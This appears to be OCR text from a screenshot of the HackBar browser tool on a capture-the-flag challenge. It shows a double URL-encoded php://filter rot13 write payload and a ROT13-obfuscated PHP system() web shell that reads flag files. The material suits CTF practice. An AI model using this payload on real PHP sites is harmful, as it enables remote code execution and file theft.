 Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://7174b112-21be-44af-b599-2c72f200d015.challenge.ctf.show:8080/?
file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%3
2%25%36%39%25%37%34%25%36%35%25%33%64%25%37%33%25%37%34%25%37%32%25%36%39%25%36%65%25%36%37%25%32%65%25%37%32%25%36%66%25%37%34%25%33%31%
25%33%33%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%33%33%25%32%65%25%37%30%25%36%38%25
%37%30
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
content=<?=flfgrz('gnp s*.cuc');?>